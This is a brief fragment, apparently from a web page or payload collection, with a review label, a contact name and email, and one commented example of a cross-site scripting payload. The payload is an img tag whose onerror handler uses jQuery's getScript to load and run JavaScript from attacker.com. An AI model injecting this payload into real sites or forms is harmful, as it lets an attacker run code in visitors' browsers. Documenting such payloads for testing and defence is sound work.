 Leave a Review
Dominique
dom@righettod.eu
<!-- Execute a remotely loaded JS code leveraging a feature of JQuery -->
<img src='x' onerror='$.getScript(\"//attacker.com/evil.js\")'>